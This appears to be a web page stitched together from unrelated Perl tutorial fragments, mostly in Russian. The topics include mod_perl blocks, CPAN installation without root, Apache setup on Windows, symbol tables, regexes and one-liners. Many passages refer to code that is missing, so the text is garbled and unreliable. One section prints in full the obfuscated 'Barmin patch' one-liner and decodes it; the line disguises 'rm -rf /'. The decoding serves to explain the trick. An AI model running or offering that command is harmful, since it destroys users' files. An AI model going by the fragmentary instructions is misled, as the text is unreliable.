


CHECK and INIT Blocks
and blocks run when the source code compilation is
complete, but before the program starts. can mean
«checkpoint» or «double-check» or even just «stop». stands for
«initialization». The difference is subtle; blocks are run
just after the compilation ends, just before the runtime
begins. (Hence the command-line perl option runs blocks
but not blocks.)
Perl only calls these blocks during perl_parse(), which mod_perl
calls once at startup time. Under threaded mpm, these blocks will be
called once per . Therefore
and blocks don’t work after the server is started,
for the same reason these code samples don’t work:
% perl -e 'eval qq(CHECK { print "ok\n" })'
% perl -e 'eval qq(INIT { print "ok\n" })'
Связь между cpan и правами root
Если вы являетесь пользователем root, проблем с модулем нет. Непосредственное использование загрузчика cpan может решить почти все проблемы с загрузкой и установкой модуля!
Но если вы не являетесь пользователем root, это будет проблематично. Сложно использовать автоматический загрузчик cpan. Всегда есть некоторые модули, которые не удается загрузить с помощью cpan.
Таким образом, вы можете только загрузить исходный код модуля, а затем скомпилировать его, но есть проблема с компиляцией. Многие модули фактически зависят от других модулей. Если вы продолжаете загружать другие зависимые модули, вы, наконец, можете решить это, что особенно хлопотно! Но я все же не рекомендую устанавливать модули Perl вручную. Здесь я рекомендую всем пользователям без полномочий root запустить следующий код, чтобы получить собственный частный загрузчик cpan.
У вас может быть частный загрузчик cpan, ~ / .profile может потребоваться изменить на .bash_profile, .bashrc и т. Д., В зависимости от вашей системы Linux! Затем вы запускаете cpanm Module :: Name напрямую и можете загрузить модуль, как пользователь root! Или используйте следующий метод для установки модуля в оболочку, где ext — это каталог установки модуля, который можно изменить!
Еще одно решение для пользователей без полномочий root
Вручную загрузите local :: lib, этот модуль perl, а затем установите его в указанный каталог, что также может решить проблему модуля!
После скачивания разархивируйте и введите:
Подождите несколько часов! ! !
После добавления переменных среды вы можете использовать
После загрузки модулей в этом режиме все модули будут сохранены в $ HOME / .perl / lib / perl5! ! ! Если это недавно написанная программа на Perl, вам нужно добавить use local :: lib; Только после этого мы сможем настроить локальную библиотеку в ~ / perl5, и тогда мы сможем использовать этот модуль!
Конечно, слишком сложно добавлять это каждый раз, когда вы пишете программу. Фактически, вы можете напрямую открыть ~ / .bashrc и написать следующий контент
Вы можете установить модуль perl где угодно, а затем таким образом загрузить модуль в свою программу perl!
Примечания
- Обзор языка Perl на сайте perldoc.perl.org (англ.) — perldoc.perl.org/perl.html
- Larry Wall — www.perl.com/pub/au/Wall_Larry.
- Perl, a «replacement» for awk and sed — groups.google.com/groups?selm=350@fig.bbn.com.
- Архив списка рассылки perl5-porters — www.nntp.perl.org/group/perl.perl5.porters/
- История языка Perl на сайте perldoc.perl.org (англ.) — perldoc.perl.org/perlhist.html
- perl.org CPAN page — www.perl.org/cpan.html.
- perl56delta — perldoc.perl.org — perldoc.perl.org/perl56delta.html
- perl561delta — perldoc.perl.org — perldoc.perl.org/perl561delta.html
- Apocalypse 1: The Ugly, the Bad, and the Good — dev.perl.org (англ.) — dev.perl.org/perl6/doc/design/apo/A01.html
- perl58delta — perldoc.perl.org — perldoc.perl.org/perl58delta.html
- en:Pugs
- HaskellWiki — www.haskell.org/
- perldelta: what is new for perl 5.10.0 — search.cpan.org/~rgarcia/perl-5.10.0-RC2/pod/perl5100delta.pod
- Smart matching in detail — search.cpan.org/~rgarcia/perl-5.10.0-RC2/pod/perlsyn.pod#Smart_matching_in_detail
- en:Rakudo Perl
- perl5120delta — search.cpan.org — search.cpan.org/~jesse/perl-5.12.0/pod/perl5120delta.pod
- perl5122delta — search.cpan.org — search.cpan.org/dist/perl/pod/perl5122delta.pod
- perl-5.14.0 — search.cpan.org/~jesse/perl-5.14.0/.
- perlintro(1) man page
- Usenet post, May 10, 1997, with ID 199705101952.MAA00756@wall.org
- perlfaq3 — perldoc.perl.org — perldoc.perl.org/perlfaq3.html
Есть два способа установить модули Perl
- Автоматическая установка (с использованием модуля CPAN для автоматического завершения всего процесса загрузки, компиляции и установки)
- Ручная установка (перейдите на сайт CPAN, чтобы загрузить необходимые модули, скомпилировать и установить вручную)
Автоматическая установка с использованием модуля CPAN
Перед установкой вам необходимо подключиться к Интернету с правами root или без них.
При первом запуске CPAN вам необходимо выполнить некоторые настройки, просто выполните следующую команду:
Фактически, машинам большинства людей не нужно делать этот шаг: они должны были использовать функцию Perl cpan, если вы не новый компьютер.
Позвольте мне кратко объяснить:
Шаги ручной установки:
Например, изCPANЗагрузите сжатый файл Net-Server-0.97.tar.gz версии 0.97 модуля Net-Server, предполагая, что он находится в / usr / local / src /.
Если сообщается результат тестаall test ok, Вы можете смело устанавливать скомпилированные модули. Перед установкой модуля убедитесь, что у вас есть права на запись в папке, в которую вы загружаете пакет (/ usr / local / src / в примере) (обычно получается с помощью команды su). Конечно, только пользователи root могут писать в / usr / local / src /, а обычные пользователи могут загружать файлы модулей в свои собственные папки.
Чтобы проверить, прошла ли установка вашего собственного модуля успешно или нет, используйте следующую команду, если не выводятся никакие данные, значит, проблем нет.
Вышеупомянутые шаги подходят для большинства модулей Perl под Linux / Unix. Могут быть небольшие различия в способах установки некоторых модулей, поэтому лучше сначала просмотреть README или INSTALL в каталоге установки.
Иногда, если это build.pl, требуются следующие шаги установки: (Требуется поддержка модуля Module :: Build)
4. Программы из одной строки
Интересной и часто используемой возможностью Perl являются так называемые one-liners — программы из одной строки, обычно задаваемые прямо в строке вызова интерпретатора с помощью ключа -e.
Эта программа напечатает простые числа:
perl -wle '(1 x $_) !~ /^(1|((11+)\3+))$/ && print while ++ $_'
Этот пример напечатает только уникальные строки файла file, ключ -n автоматически заворачивает строку обработки в цикл, который проходит по всем строкам в файлах, указанных после текста программы:
perl -ne '$s{$_}++ || print' file
Примечание: для запуска предыдущей команды под Windows замените в ней апострофы ‘ на двойные кавычки «.
В этих примерах Perl напоминает своей краткостью и непонятностью с первого взгляда язык J.
Также одним из подобных примеров является вызвавшая большой резонанс программа, на самом деле являющаяся патчем Бармина (замаскированной командой рекурсивного удаления всех файлов):
echo "test... test... test..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
выполнение этой команды не влияет на работу и добавлено, скорее всего, для усыпления бдительности. То что происходит в остальном коде — совсем не очевидно из-за преднамеренно запутанного написания. В данной строчке записано всего три последовательно выполняемых команды. Запишем команду следующим образом:
$? ? s:;ss;;$? s;;==>%-{<-|}<&|`{; ;
y; -/:-@[-`{-};`-{/" -; ;
s;;$_;see
Первая конструкция анализирует переменную $? — код возврата предыдущей команды. Так как перед выполнением этой конструкции дочерних процессов не создавалось, $? будет содержать 0, и выполнена будет вторая «ветка» — s;;=]=>%-{<-|}<&|`{;. Эта команда, в свою очередь, заменяет строку в переменной-аккумуляторе $_ на =]=>%-{<-|}<&|`{ (первый символ после s устанавливает ограничитель параметров этого оператора, и хотя традиционно используются слэш ‘/’ или ‘|’, для неясности в этой конструкции используется ограничитель ‘;’).
Вторая команда транслирует содержимое «аккумулятора» по достаточно сложным правилам. В левой части указано четыре диапазона символов, в правой — один. Если раскрыть эти диапазоны, получим следующее соответствие:
!"#$%&'()*+,-./:;<=>?@^_`{|}
`abcdefghijklmnopqrstuvwxyz{/" -
В результате содержимое $_ принимает вид
system"rm -rf /"
Третья же команда дважды (как инструктирует флаг ee) «вычисляет» содержимое аккумулятора — вышеуказанную деструктивную команду — и пытается заменить пустую строку в аккумуляторе на результат вычисления.
Делаем ваш модуль потокозащищенным (Making your module threadsafe)
Perl поддерживает тип потоков называемый интерпретатор потоков (interpreter threads)(ithreads). Эти потоки могут использоваться явно и неявно.
Ithreads работают путем клонирования дерева данных таким образом, чтобы данные не разделялись между различными потоками. Эти потоки могут быть использованы с помощью модуля или выполнив fork() на win32 (поддержка поддельной функции fork() ). Когда поток клонируется — все данные Perl клонируются, хотя не-Perl данные не могут клонироваться автоматически. Perl 5.8.0 имеет поддержку специальной подпрограммы . С вы можете делать все, что вам нужно сделать, как например обрабатывать клонированные не-Perl данные, в случае необходимости. будет вызван один раз как метод класса для каждого пакета, в котором о определен (или геде его наследуют). Он будет вызываться в контексте нового потока, таким образом, все изменения будут сделаны уже в новой области. В настоящее время CLONE вызывается без параметров не считая имени вызвавшего пакета, но код не должен предполагать что это будет оставаться без изменений, так как, вероятно, что в будущем дополнительные параметры будут передаваться, чтобы в дать больше информации о состоянии клонирования.
Если вы хотите КЛОНИРОВАТЬ (CLONE) все объекты, вам нужно будет отслеживать изменения в их пакетах. Это просто выполняется с помощью хэша и Scalar::Util::weaken().
Perl после 5.8.7 имеет поддержку для специальной подпрограммы . Как и С<CLONE> вызывается один раз для каждого пакета, однако, он вызывается непосредственно перед началом клонирования и в контексте родительского потока. Если он возвращает значение true, то объекты этого класса не будут клонироваться; или, скорее они будут скопированы как неблагословленные, неопределенные значения (unblessed, undef value). Например: если в родителе есть две ссылки на один благословленный хэш, то у ребенка вместо этого будут две ссылки на одно неопределенное скалярное значение. Это обеспечивает простой механизм для создания потокозащищенного(threadsafe) модуля; просто добавьте в верхней части класса и будет теперь вызываться только один раз за объект. Конечно, если дочерний поток требует, чтобы использовались объекты, то требуется более сложный подход.
Как С<CLONE> в настоящее время вызывается без параметров кроме имени вызывающего пакета, хотя это может измениться. Аналогично, для разрешить будущего расширения, возвращаемое значение должно быть одним значением или .
SEE ALSO
Смотрите perlmodlib по вопросам общего стиля создания Perl модулей и классов, а также описания стандартной библиотеки и CPAN, смотрите Exporter для того, чтобы узнать о тот, как работает стандартный механизм импорта/экспорта в Perl , perlootut and perlobj для подробной информации о создании классов, perlobj для подробнейшего справочного документа по объектам, perlsub для объяснений функций и областей их действия (scoping), и perlxstut и perlguts для получения дополнительной информации по написанию модулей расширения.
Установка веб сервера Apache
Начинаем установку с самого главного, а именно, c программы Apache, который будет служить вам веб сервером. Основная причина, по которой был выбран Apache, является то, что это кроссплатформенное программное обеспечение, основанное на свободном исходном коде, безопасен и надёжен в работе, гибок в установке и настройке. Более подробную информацию и документацию, вы можете найти на официальном сайте apache.org
Скачиваем файл установки httpd-2.2.25-win32-x86-openssl-0.9.8r. После того, как скачали, приступаем к установке веб сервера. Для бедующего сервера, создайте папку C:\server, а в ней папку с именем Apache2
Запустите файл httpd-2.2.25-win32-x86-openssl-0.9.8y.msi (расширение .msi будет скрыто), после чего появится окно.
![]()
Рис.1 Установка веб сервера Apache
Далее кликаем на кнопку «Next», появляется следующее окно с лицензионным соглашением.
![]()
Рис.2 Установка веб сервера Apache
Выбираем: «I accept the terms in the agreement», чтобы принять лицензионное соглашение. В следующем шаге должно появиться новое окно с описанием веб серрвера Apache.
![]()
Рис.3 Установка веб сервера Apache
Кликаем на кнопку “Next” и продолжаем установку. Далее появляется следующие окно.


![]()
Рис.4 Установка веб сервера Apache
![]()
Рис.5 Установка веб сервера Apache
После того как вы заполнили все поля, кликаем на кнопку “Next”. Должно появиться новое окно.
![]()
Рис.6 Установка веб сервера Apache
В этом окне вам предлагают выбрать тип установки, полную (Typical) и выборочную(Custom). Выбираем “Custom” и продолжаем установку.
![]()
Рис.7 Установка веб сервера Apache
В следующем шаге вам нужно выбрать куда устанавливать, а также дополнительные библиотеки. Кликаем на против креcтика “Build Headers and Libraries”, в выпадающем списке выбираем “This features will be installed on local hard drive” Потом выбираем папку, куда устанавливать Apache. Вместо C:\Program Files (X86)\Apache Software Foundation\Apache 2.2 указываем C:\server\Apache2\ и кликаем на сново на кнопк “Next”
![]()
Рис.8 Установка веб сервера Apache
Должно появиться заключительное окно.
![]()
Рис.9 Установка веб сервера Apache
Кликаем на кнопку “Install”, чтобы начать процесс установки.
![]()
Рис.10 Установка веб сервера Apache
Ждем завершения процесса установки, после чего должно появиться окно с сообщение, что процесс установки завершен.
![]()
Рис.11 Установка веб сервера Apache
Кликаем на кнопку “Finish” и завершаем установку. Всё, теперь установка веб сервера завершена. Чтобы убедиться в этом, смотрим в правом нижнем углу, вы должны увидеть значок, как показано на рисунке 12.
Рис.12 Установка веб сервера Apache
Если этот так, значит веб сервер запущен как служба. Если по какой-либо причине Apache не был запущен, то возможная из причин, что 80 порт занят другой программой. Решить проблему, можно отключив программу, которая занимает 80 порт. Чтобы это выяснить, набираем в командной строке:
netstat -o -n -a | findstr 0.0:80
![]()
Рис.13 Установка веб сервера Apache
Очень часто 80 порт занимает программы Skype Если ’80 порт занимает это так, отключите в настройках использование в качестве альтернативных портов 80 и 443 (Инструменты -> Настройки -> Расширенный настройки -> Соединение -> снимаем галочку (Использовать порты 80 и 443 в качестве альтернативных)
Проверяем работоспособность установленого веб сервера. Открываем браузер и набираем в адресной строке http://localhost или http://127.0.0.1 Если вы видите, тоже самое, что на рисунке 14. Поздравляю, ваш веб сервер установлен удачно!
![]()
Рис.14 Установка веб сервера Apache
Таблицы символов (Symbol Tables)
Таблица символов пакета храниться в хэше с именем, за которым идут два двоеточия. Главной таблицей символов, таким образом, будет , или для краткости. Аналогичным образом таблицой символов для вложенных пакетов является упоминаемое ранее имя .
Значением в каждой записи хэша является то, что вы имеете в виду когда вы используйте typeglob (глобальный тип) нотацию .
Вы можете использовать это, например для того, чтобы распечатать все переменные в пакете. Стандартная, но устаревшая библиотека dumpvar.pl и CPAN модуль Devel::Symdump используют это.
Результаты создания новых записей в таблице символов непосредственно или изменение любой записи, которые уже не являются typeglobs, не определены и являются предметом изменения в следующих релизах perl (subject to change between releases of perl).
Присвоение тайпглобу (глобальном типу, typeglob) выполняет операцию алиасирования (сделать псевдоним, синонимирования, другое имя тому же объекту), т.е. (Assignment to a typeglob performs an aliasing operation, i.e.,)
приводит к тому, что переменные, подпрограммы, форматы и дескрипторы файлов и каталогов доступные через идентификатор также будут быть доступны через идентификатор . Если, вместо этого, вы хотите сделать алиас (псевдоним) только для конкретной переменной или подпрограммы, присвойте ссылку:
Что делает $richard и $dick той же переменной, но оставляет @richard и @dick независимыми массивами. Хитро, да? (Tricky, eh?)
Существует один тонкое (subtle) различие между следующими инструкциями:
делает тайпглобы синонимами на самих себя, тогда как (makes the typeglobs themselves synonymous while) делает СКАЛЯРНЫЕ части двух отдельных тайпглобов (typeglobs) СКАЛЯРНЫХ portions of two distinct typeglobs ссылающимися на теже скалярное значение (refer to the same scalar value). Это означает, что следующий код:
Будет печатать ‘1’, потому что содержит ссылку на оригинал . На тот, который был наполнен независимо от и, который будет восстановлен, когда блок закончится. Поскольку переменные доступны через тайпглоб (typeglob), вы можете использовать , чтобы создать псевдоним, который будет локальным. (Однако следует знать, что это означает, что вы не сможете иметь отдельных и , и т.д.)
Все это становится важным, потому что модуль Exporter использует глоб алиасинг (glob aliasing ) как механизм импорта/экспорта. Сможете ли вы или нет правильно локализовать переменную, которая была экспортирована из модуля зависит от того, как эта она экспортировалась:
Вы можете обойти (work around) это в первом случае, используя полное имя () там, где требуется локальное значение, или путем переопределения его сказав, в скрипте.
Механизм может использоваться для передачи и возврата дешевой ссылки в или из подпрограмм, если вы не хотите, копировать переменную целиком. Это работает только при присваивании динамических переменных, не лексических.
По возврате значения из процедуры, ссылка будет перезаписывать хэш слот в таблице символов, указанный в тайпглобе *some_hash. Это несколько хитрый способ передачи сылки дешево, когда вы не хотите помнить обязанность разыменовать переменные явным образом.
Другое использование таблиц символов — для создания «постоянных» скаляров.
Теперь вы не сможете изменить , что, вероятно, является, в общем, хорошей вещью. Это не то же самое, как постоянная подпрограмма, которая подлежит оптимизации во время компиляции. Постоянная подпрограмма (constant subroutine) является одним прототипом не принимающим аргументов и возвращает константное выражение. См. perlsub для подробной информации о них. Прагма является удобным сокращением для этого.
Вы можете распечтатать значения и , чтобы узнать, из какого имени и из какого пакета появляется *foo в таблице символов. Это может быть полезным в подпрограмме, которой передаются тайпглобы в качестве аргументов:
Это выведет
Нотация может также использоваться для получения ссылки на отдельные элементы *foo. Смотрите perlref.




Определение подпрограммы (и объявления(declarations), коль на то пошло) не обязательно должно находиться в пакете, символьную таблицу которого они занимают. Вы можете определить подпрограмму за пределами пакета явно квалифицируя имя подпрограммы:
Это просто краткая запись для присвоения тайпглобу (typeglob) во время компиляции:
и это не то же самое, что писать:
В первых двух версиях тело подпрограммы лексически лежит в основном пакете, а не в Some_package. Так что-то вроде этого:
напечатает:
вместо:
Это также имеет последствия для использования SUPER:: квалификатор (См. perlobj).
Базовый синтаксис
В Perl минимальную программу Hello World можно записать следующим образом:
print "Hello, World!\n"
Это выводит на строку Hello, World! и новая строка , символически выраженная символом, интерпретация которого изменяется предыдущим escape-символом (обратная косая черта). Начиная с версии 5.10, новая встроенная команда say дает тот же эффект еще проще:
say "Hello, World!"
Вся программа Perl также может быть указана в качестве параметра командной строки для Perl, поэтому ту же программу можно также запустить из командной строки (пример показан для Unix):
$ perl -e 'print "Hello, World!\n"'
Каноническая форма программы немного более подробна:
#!/usr/bin/perl print "Hello, World!\n";
Символ решетки вводит комментарий в Perl, который длится до конца строки кода и игнорируется компилятором (кроме Windows). Используемый здесь комментарий имеет особый вид: он называется строкой shebang . Это указывает Unix-подобным операционным системам найти интерпретатор Perl, что позволяет вызывать программу без явного упоминания
(Обратите внимание, что в системах Microsoft Windows программы Perl обычно вызываются путем связывания расширения с интерпретатором Perl. Чтобы справиться с такими обстоятельствами, обнаруживает строку shebang и анализирует ее на наличие переключателей.)
Вторая строка в канонической форме включает точку с запятой, которая используется для разделения операторов в Perl. При наличии только одного оператора в блоке или файле разделитель не нужен, поэтому его можно опустить в минимальной форме программы или, в более общем смысле, из последнего оператора в любом блоке или файле. Каноническая форма включает его, потому что каждый оператор обычно завершается, даже если в этом нет необходимости, поскольку это упрощает редактирование: код может быть добавлен или перемещен от конца блока или файла без необходимости отрегулируйте точку с запятой.
Версия 5.10 Perl представляет функцию, которая неявно добавляет символ новой строки к своему выводу, делая минимальную программу «Hello World» еще короче:
use 5.010; # must be present to import the new 5.10 functions, notice that it is 5.010 not 5.10 say 'Hello, World!'
Регулярные выражения
Язык Perl включает специализированный синтаксис для написания регулярных выражений (RE или regexes), а интерпретатор содержит механизм сопоставления строк с регулярными выражениями. Механизм регулярных выражений использует алгоритм поиска с возвратом , расширяя его возможности от простого сопоставления с образцом до захвата и замены строк. Механизм регулярных выражений основан на регулярном выражении, написанном Генри Спенсером .
Синтаксис регулярных выражений Perl изначально был взят из регулярных выражений Unix версии 8. Однако он разошелся до первого выпуска Perl и с тех пор расширился, чтобы включить гораздо больше функций. Много других языков и приложений в настоящее время принятия Perl Compatible Regular Expressions над POSIX регулярных выражений, таких как PHP , Ruby , , Java , Microsoft, .NET Framework , и сервер Apache HTTP .
Синтаксис регулярных выражений чрезвычайно компактен благодаря истории. Первые диалекты регулярных выражений были лишь немного более выразительными, чем globs , а синтаксис был разработан таким образом, чтобы выражение напоминало текст, которому оно соответствует. Это означало использование не более одного символа пунктуации или пары ограничивающих символов для выражения нескольких поддерживаемых утверждений. Со временем выразительность регулярных выражений значительно выросла, но дизайн синтаксиса никогда не пересматривался и по-прежнему основывается на пунктуации. В результате регулярные выражения могут быть загадочными и чрезвычайно сложными.
Использует
Оператор (совпадение) вводит совпадение по регулярному выражению. (Если он разделен косой чертой, как во всех приведенных здесь примерах, для краткости можно опустить начало. Если присутствует, как во всех следующих примерах, вместо косой черты можно использовать другие разделители.) в простейшем случае выражение типа
$x =~ /abc/;
оценивается как истина тогда и только тогда, когда строка соответствует регулярному выражению .
Оператор (подстановки), с другой стороны, определяет операцию поиска и замены:
$x =~ s/abc/aBc/; # upcase the b
Еще одно использование регулярных выражений — указание разделителей для функции:
@words = split /,/, $line;
Функция создает список частей строки, которые разделены , что соответствует регулярному выражению. В этом примере строка делится на список отдельных частей, разделенных запятыми, и этот список затем присваивается массиву.
Модификаторы
Регулярные выражения Perl могут принимать модификаторы . Это однобуквенные суффиксы, изменяющие значение выражения:
$x =~ /abc/i; # case-insensitive pattern match $x =~ s/abc/aBc/g; # global search and replace
Поскольку компактный синтаксис регулярных выражений может сделать их сложными и загадочными, в Perl был добавлен модификатор, чтобы помочь программистам писать более разборчивые регулярные выражения. Это позволяет программистам помещать пробелы и комментарии внутри регулярных выражений:
$x =~ a # match 'a' . # followed by any character c # then followed by the 'c' character /x;
Захват
Части регулярного выражения могут быть заключены в круглые скобки; соответствующие части совпадающей строки захватываются . Захваченные строки назначаются последовательным встроенным переменным , и список захваченных строк возвращается как значение совпадения.
$x =~ /a(.)c/; # capture the character between 'a' and 'c'
Захваченные строки можно использовать позже в коде.
Регулярные выражения Perl также позволяют применять встроенные или определяемые пользователем функции к зафиксированному совпадению с помощью модификатора:
$x = "Oranges"; $x =~ s/(ge)/uc($1)/e; # OranGEs $x .= $1; # append $x with the contents of the match in the previous statement: OranGEsge
A Look Behind the Scenes
If you have a CGI script test.pl:
#!/usr/bin/perl print "Content-type: text/plain\n\n"; print "Hello";
a typical registry family handler turns it into something like:
package foo_bar_baz;
sub handler {
local $0 = "/full/path/to/test.pl";
#line 1 test.pl
#!/usr/bin/perl
print "Content-type: text/plain\n\n";
print "Hello";
}
Turning it into an almost full-fledged mod_perl handler. The only
difference is that it handles the return status for you. (META: more
details on return status needed.)
It then executes it as:
foo_bar_baz::handler($r);
passing the object as the
only argument to the function.
Depending on the used registry handler the package is made of the file
path, the uri or anything else. Check the handler’s documentation to
learn which method is used.
Где теоретически можно установить модуль
Например, если пользователь без полномочий root использует cpan, то обычно создается скрытый каталог /home/yourname/.cpan для хранения личных модулей Perl. Поскольку вы не являетесь пользователем root, cpan не является панацеей. Некоторые пакеты не устанавливаются успешно, например модуль GD Вы также можете напрямую загрузить файл модуля и самостоятельно скомпилировать его в любой каталог. Просто добавьте следующее предложение при запуске собственного скрипта.
Однако в большинстве случаев мы устанавливаем модули не потому, что нам нужно писать сценарии самостоятельно, а некоторые программы биоинформатики зависят от модулей, но у нас редко есть возможность изменить это программное обеспечение биоинформатики. Таким образом, этот путь обычно не используется. Если есть много пакетов, загруженных вами и установленных в одном каталоге, вы можете добавить этот каталог в @INC.
Замечания
mod_perl 1 / Windows
Ни в коем случае не используйте Apache 1.3x / mod_perl 1.x под Windows в качестве рабочей конфигурации. Проблема в том, что в этом случае все запросы обрабатывает ровно 1 perl-интерпретатор. Таким образом, задержка в исполнении одного запроса блокирует обслуживание всех остальных. Это совершенно недопустимо.
mod_perl 1 / UNIX
Под UNIX количество Perl-интерпретаторов совпадает с количеством экземпляров процесса Apache (httpd). Теоретически они используют общие области памяти, что позволяет экономить, однако на практике на это полагаться нельзя, поскольку любая страница может оказаться изменённой.
Так что всегда следует быть готовым к тому, что на каждый httpd child придётся, скажем, по 50 Мб памяти. Если Вы не готовы предоставить Apache более 500 Мб (он ведь на сервере, скорее всего, не один), отсюда получаем ограничение которое необходимо прописать в глобальный httpd.conf:
Заметьте: по умолчанию этот параметр установлен в 256. Если у Вас менее 13,5 Гб ОЗУ, это практически гарантирует обвал системы из-за вытеснения ядра в swap — раньше или позже.
Ещё 2 директивы, позволяющие поддерживать объём используемой памяти на низком уровне:
При такой настройке ОЗУ ограничено, однако под большой нагрузкой может начаться перегрев CPU по поводу HTTP-запросов, не требующих mod_perl. Статику вообще лучше обслуживать не Apache, а другим, лёгким сервером.
mod_perl 2
По идее, использование mod_perl 2 должно было бы решить все вышеперечисленные проблемы: на обеих платформах поддерживать множественный пул интерпретаторов, параметры которого:
не связаны с конфигурацией Apache в целом.
К сожалению, в реальности имеют место следующие проблемы, из-за которых Apache 2 / mod_perl 2 нельзя признать оптимальной платформой для Eludia- и вообще Perl-приложений:
- (вроде пустячок, но тем не менее) error.log невозможно разделить по VirtualHost’ам так, чтобы символы перевода строки не превращались в ‘\n’;
Тем не менее, Apache 2 / mod_perl 2 применяется в нескольких рабочих инсталляциях.
Create the Perl Module Tree
When you are ready to ship your PERL module then there is standard way of creating a Perl Module Tree. This is done using h2xs utility. This utility comes alongwith PERL. Here is the syntax to use h2xs
$h2xs -AX -n Module Name # For example, if your module is available in Person.pm file $h2xs -AX -n Person This will produce following result Writing Person/lib/Person.pm Writing Person/Makefile.PL Writing Person/README Writing Person/t/Person.t Writing Person/Changes Writing Person/MANIFEST
Here is the descritpion of these options
-
-A omits the Autoloader code (best used by modules that define a large number of infrequently used subroutines)
-
-X omits XS elements (eXternal Subroutine, where eXternal means external to Perl, i.e. C)
-
-
-n specifies the name of the module



So above command creates the following structure inside Person directory. Actual result is shown above.
-
Changes
-
Makefile.PL
-
MANIFEST (contains the list of all files in the package)
-
README
-
t/ (test files)
-
lib/ ( Actual source code goes here
So finally you tar this directory structure into a file Person.tar and you can ship it. You would have to update README file with the proper instructions. You can provide some test examples files in t directory.
Ключевые слова, которые помещают значение в $_
Самое часто используемое ключевое слово, которое изменяет значение переменной — это .
Вот пример кода:
Run
Здесь тело цикла выполняется 3 раза для каждого элемента из списка .
Перед каждым выполнением тела цикла в переменную помещается следующий элемент из списка.
Вот так можно записать этот цикл с явным указанием что значение нужно размещать в переменную :
А дальше мы используем что тоже самое что и .
Другой способ разместить значение в переменную это использовать . Вот код:
Этот код читает содержимое STDIN и выводит каждую строку как markdown список. Вот пример как
работать с этим кодом в консоли:
Сначала мы использовали perl однострочник, который выводит три строчки, в каждой строке цифра.
А дальше мы перенаправили этот вывод на ввод скрипта, который мы только что написали. Тело цикла
выполняется для каждой строки из ввода и эта строка помещается в переменной .
Deploying Threads
This is actually quite unrelated to mod_perl 2.0. You don’t have to
know much about Perl threads, other than , to have your code properly work
under threaded MPM mod_perl.
If you want to spawn your own threads, first of all study how the new
ithreads Perl model works, by reading the perlthrtut, threads
(http://search.cpan.org/search?query=threads) and
threads::shared
(http://search.cpan.org/search?query=threads%3A%3Ashared) manpages.
Artur Bergman wrote an article which explains how to port pure Perl
modules to work properly with Perl ithreads. Issues with
and other functions that rely on shared process’ datastructures are
discussed. http://www.perl.com/lpt/a/2002/06/11/threads.html.
Ключ -a
Другая задача. Нужно обработать вывод команды которая печатает на экран данные
в виде таблицы:
Нужно отобразить все буквы из первого столбца, у которых число во втором
столбце нечетное. Т.е. должно быть:
Вот длинный однострочник, который решает эту задачу. Разрезаем строку по
пробелам, и выводим первый элемент массива, если второй элемент массива —
нечетное число:
Так писать, конечно, совсем не весело. Поэтому появился ключ ‘-a’,
при использовании которого строка из дефолтной переменной разрезается на отдельные
элементы, которые попадают в специальный массив ‘@F’. Вот как можно
решить задачу с помощью ключа ‘-a’:
По дефолту ‘-a’ разрезает строку по пробелам. Но с помощью ключа ‘-F’ можно
указать паттерн, по которому будет проводиться разрезание. Например, в файле
‘/etc/passwd’ разделителями являются двоеточия:
Вот однострочник, который находит все ‘User ID’ (колонка 3 в файле ‘/etc/passwd’)
в которых есть цифра 1. Скрипт выводит логин (это колонка 1) и ‘User ID’.
Ну и, конечно, паттерн, который передаётся в ‘-F’, может быть регулярным
выражением. Например, есть скрипт который разделяет буквы всякой ерундой,
нужно убрать ерунду и отобразить только буквы через пробел:
Вот простое, понятное и очень аккуратное решение:



